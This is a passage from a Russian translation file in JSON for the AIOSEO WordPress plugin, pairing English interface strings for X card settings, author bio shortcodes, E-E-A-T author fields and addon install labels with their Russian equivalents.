\u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"X Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a X"],"X Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 X"],"X Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 X"],"X cards by default will use the data defined below. If no data is set, X will instead pick up the data set on the Facebook tab.":["\u0412 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0430\u0445 X \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0434\u0430\u043d\u043d\u044b\u0435, \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 \u043d\u0438\u0436\u0435. \u0415\u0441\u043b\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442, \u0432\u043c\u0435\u0441\u0442\u043e \u043d\u0438\u0445 X \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043d\u0430\u0431\u043e\u0440 \u0434\u0430\u043d\u043d\u044b\u0445 \u0441\u043e \u0432\u043a\u043b\u0430\u0434\u043a\u0438 Facebook."],"X Card Type":["\u0422\u0438\u043f \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 X"],"X (Twitter) Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 X (Twitter)"],"X (Twitter)":["X (Twitter)"],"Widgets":["\u0412\u0438\u0434\u0436\u0435\u0442\u044b"],"Whether to display the reviewer image or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0440\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the popup when someone hovers over the name or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043a\u043e\u0433\u0434\u0430 \u043a\u0442\u043e-\u0442\u043e \u043d\u0430\u0432\u043e\u0434\u0438\u0442 \u043a\u0443\u0440\u0441\u043e\u0440 \u043d\u0430 \u0438\u043c\u044f. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the author image or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u0440\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the \"Written By\" label or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u044f\u0440\u043b\u044b\u043a \u00ab\u0410\u0432\u0442\u043e\u0440\u00bb. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the \"Reviewed By\" label or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u044f\u0440\u043b\u044b\u043a \u00ab\u0420\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u00bb. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether the compact author bio should be output or not. Defaults to %1$s.":["\u0412\u044b\u0432\u043e\u0434\u0438\u0442\u044c \u043b\u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u0443\u044e \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"vote":["\u0433\u043e\u043b\u043e\u0441","\u0433\u043e\u043b\u043e\u0441\u0430","\u0433\u043e\u043b\u043e\u0441\u043e\u0432"],"Use the following shortcode to display the reviewer name.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043c\u0435\u043d\u0438 \u0440\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u0430."],"Use the following shortcode to display the author name.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043c\u0435\u043d\u0438 \u0430\u0432\u0442\u043e\u0440\u0430."],"Use the following shortcode to display the author bio.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430."],"Use the following PHP code anywhere in your theme's post templates to display a bio for the post reviewer.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0440\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"Use the following PHP code anywhere in your theme's post templates to display a bio for the post author.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"Use the following PHP code anywhere in your theme's post templates or author archive template to display a bio for the author.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b \u0438\u043b\u0438 \u0432 \u0448\u0430\u0431\u043b\u043e\u043d\u0435 \u0430\u0440\u0445\u0438\u0432\u0430 \u0430\u0432\u0442\u043e\u0440\u0430 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430."],"The Start Date must be lower than the End Date.":["\u0414\u0430\u0442\u0430 \u043d\u0430\u0447\u0430\u043b\u0430 \u0434\u043e\u043b\u0436\u043d\u0430 \u0431\u044b\u0442\u044c \u0440\u0430\u043d\u044c\u0448\u0435 \u0434\u0430\u0442\u044b \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u044f."],"The following function arguments can be used to override the default settings:":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a:"],"Start Date and End Date must be different.":["\u0414\u0430\u0442\u044b \u043d\u0430\u0447\u0430\u043b\u0430 \u0438 \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u044f \u0434\u043e\u043b\u0436\u043d\u044b \u0440\u0430\u0437\u043b\u0438\u0447\u0430\u0442\u044c\u0441\u044f."],"Show X Author":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0430\u0432\u0442\u043e\u0440\u0430 X"],"Shortcodes":["\u0428\u043e\u0440\u0442\u043a\u043e\u0434\u044b"],"SERP: Search Engine Results Page preview. Your site's potential appearance in Google search results. Final display may vary, but this preview closely resembles it.":["\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430 (SERP). \u041f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 Google. \u041e\u043a\u043e\u043d\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043c\u043e\u0436\u0435\u0442 \u043e\u0442\u043b\u0438\u0447\u0430\u0442\u044c\u0441\u044f, \u043d\u043e \u043f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0431\u043b\u0438\u0437\u043e\u043a \u043a \u043d\u0435\u043c\u0443."],"SERP Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430"],"Select the post types for which you want to automatically inject an author bio.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0434\u043b\u044f \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430."],"Schedule":["\u0420\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Press enter to insert a URL":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u00ab\u0412\u0432\u043e\u0434\u00bb, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c URL"],"IP Address":["IP-\u0430\u0434\u0440\u0435\u0441"],"Installs AIOSEO Author SEO (E-E-A-T)":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T) \u0434\u043b\u044f AIOSEO"],"Gutenberg Blocks":["\u0411\u043b\u043e\u043a\u0438 Gutenberg"],"Globally control the title, alt text, description and filename for attachment pages & images that are embedded in your content.":["\u0426\u0435\u043d\u0442\u0440\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u043d\u043d\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u043c, \u0437\u0430\u043c\u0435\u0449\u0430\u044e\u0449\u0438\u043c \u0442\u0435\u043a\u0441\u0442\u043e\u043c, \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435\u043c \u0438 \u0438\u043c\u0435\u043d\u0435\u043c \u0444\u0430\u0439\u043b\u0430 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439, \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0445 \u0432 \u0432\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442."],"Generate an XML Sitemap specifically for videos on your site to help search engines find them.":["\u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435 XML-\u043a\u0430\u0440\u0442\u0443 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043c\u043e\u0447\u044c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c \u0438\u0445."],"Enable X Card":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0443 X"],"Edit X Meta Data":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 X"],"Default Term X Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0432 X"],"Default Post X Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u0432 X"],"Choose whether %1$s should automatically append a compact author bio at the end of every post. You can also manually insert the author bio using the Author Bio block.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0434\u043e\u043b\u0436\u043d\u0430 \u043b\u0438 %1$s \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u043f\u043e\u0441\u043b\u0435 \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u0430\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430. \u0422\u0430\u043a\u0436\u0435 \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430 \u043c\u043e\u0436\u043d\u043e \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0431\u043b\u043e\u043a\u0430 \u00ab\u0411\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430\u00bb."],"Boost your SEO performance by highlighting the professional expertise and trustworthiness of your authors, aligning with Google's E-E-A-T standards.":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0438 \u043d\u0430\u0434\u0435\u0436\u043d\u043e\u0441\u0442\u044c \u0441\u0432\u043e\u0438\u0445 \u0430\u0432\u0442\u043e\u0440\u043e\u0432 \u043f\u043e \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0430\u043c Google E-E-A-T \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u043f\u043e\u0432\u044b\u0448\u0430\u0439\u0442\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c SEO."],"Append Author Bio to Posts":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430 \u043a \u0437\u0430\u043f\u0438\u0441\u044f\u043c"],"About 61,000,000,000 results (0.40 seconds)":["\u041e\u043a\u043e\u043b\u043e 61 000 000 000 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 (0,40 \u0441\u0435\u043a\u0443\u043d\u0434\u044b)"],"%1$s %2$s":["%1$s %2$s"],"OptinMonster":["OptinMonster"],"MonsterInsights Free":["MonsterInsights Free"],"Installs MonsterInsights Free":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 MonsterInsights Free"],"Installs Broken Link Checker":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0443 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a"],"Installs AIOSEO Video Sitemap":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 AIOSEO \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Installs AIOSEO REST API":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 REST API AIOSEO"],"Installs AIOSEO News Sitemap":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 AIOSEO"],"Installs AIOSEO Local SEO":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO AIOSEO"],"Installs AIOSEO Link Assistant":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u0410\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c AIOSEO"],"Installs AIOSEO Index Now":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 AIOSEO Index Now"],"Installs AIOSEO Image SEO":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043f\u043b\u0430\u0433\u0438\u043d AIOSEO Image SEO"],"Get the best tool to monitor your site for broken links and easily fix them to improve your SEO.":["\u042d\u0442\u043e \u043b\u0443\u0447\u0448\u0438\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0434\u043b\u044f \u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433\u0430 \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u043f\u0440\u0435\u0434\u043c\u0435\u0442 \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0438 \u043b\u0435\u0433\u043a\u043e\u0433\u043e \u0438\u0445 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441 \u0446\u0435\u043b\u044c\u044e \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 SEO."],"Broken Link Checker by AIOSEO is an essential tool for ensuring that all internal and external links on your website are functioning correctly. Quickly check your site for broken links and easily fix them to improve SEO.":["Broken Link Checker \u043e\u0442 AIOSEO \u2014 \u044d\u0442\u043e \u0432\u0430\u0436\u043d\u0435\u0439\u0448\u0438\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0434\u043b\u044f \u043d\u0430\u0434\u043b\u0435\u0436\u0430\u0449\u0435\u0439 \u0440\u0430\u0431\u043e\u0442\u044b \u0432\u0441\u0435\u0445 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435. \u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u043f\u043e\u0438\u0441\u043a \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0438 \u0438\u0445 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f SEO."],"Broken Link Checker":["\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a"]," and %1$s":[" \u0438 %1$s"],"Skip %1$s Deactivate":["\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0438 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Submit %1$s Deactivate":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0438 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"If you have a moment, please share why you are deactivating %1$s:":["\u0415\u0441\u043b\u0438 \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043c\u0438\u043d\u0443\u0442\u043a\u0430, \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435, \u043f\u043e\u0447\u0435\u043c\u0443 \u0432\u044b \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0435\u0442\u0435 %1$s:"],"Quick Feedback":["\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c"],"Please share the reason":["\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435 \u043e \u043f\u0440\u0438\u0447\u0438\u043d\u0435"],"It's a temporary deactivation":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u044e \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e"],"I couldn't get the plugin to work":["\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u0437\u0430\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c"],"Please share which plugin":["\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435, \u0447\u0442\u043e \u0437\u0430 \u043f\u043b\u0430\u0433\u0438\u043d"],"I'm switching to a different plugin":["\u041f\u0435\u0440\u0435\u0445\u043e\u0436\u0443 \u043d\u0430 \u0434\u0440\u0443\u0433\u043e\u0439 \u043f\u043b\u0430\u0433\u0438\u043d"],"I no longer need the plugin":["\u041c\u043d\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043d\u0443\u0436\u0435\u043d \u043f\u043b\u0430\u0433\u0438\u043d"],"Please select an option":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442"],"Update Author SEO (E-E-A-T)":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"Unlock Author SEO (E-E-A-T)":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"The URL of the school, college, or university where the author studied.":["URL \u0448\u043a\u043e\u043b\u044b, \u043a\u043e\u043b\u043b\u0435\u0434\u0436\u0430 \u0438\u043b\u0438 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442\u0430, \u0433\u0434\u0435 \u0443\u0447\u0438\u043b\u0441\u044f \u0430\u0432\u0442\u043e\u0440."],"The URL of the item the author knows about (e.g. \"https:\/\/amazon.com\").":["URL-\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430, \u043e \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e \u0430\u0432\u0442\u043e\u0440\u0443 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \"https:\/\/amazon.com\")."],"The school, college, or university where the author studied.":["\u0428\u043a\u043e\u043b\u0430, \u043a\u043e\u043b\u043b\u0435\u0434\u0436 \u0438\u043b\u0438 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442, \u0433\u0434\u0435 \u0443\u0447\u0438\u043b\u0441\u044f \u0430\u0432\u0442\u043e\u0440."],"The organization the author works for.":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0430\u0432\u0442\u043e\u0440."],"The name of the item the author knows about (e.g. \"Amazon\").":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430, \u043e \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e \u0430\u0432\u0442\u043e\u0440\u0443 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 Amazon)."],"The following settings will be added directly to an author's schema meta data via the %1$sknowsAbout%2$s property. This property helps with the Experience aspect of Google's E-E-A-T guidelines. After setting the global options here, you can add them directly in an authors profile page.":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0431\u0443\u0434\u0443\u0442 